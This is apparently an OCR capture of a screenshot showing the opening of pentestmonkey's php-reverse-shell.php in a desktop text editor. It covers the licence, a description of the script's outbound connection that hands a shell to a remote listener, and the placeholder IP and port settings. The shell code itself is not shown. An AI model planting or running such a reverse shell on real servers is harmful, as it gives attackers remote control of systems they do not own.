 应用程序 位置 文本编辑器 星期三 15：17
打开(O) php-reverse-shell.php
~/桌面
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;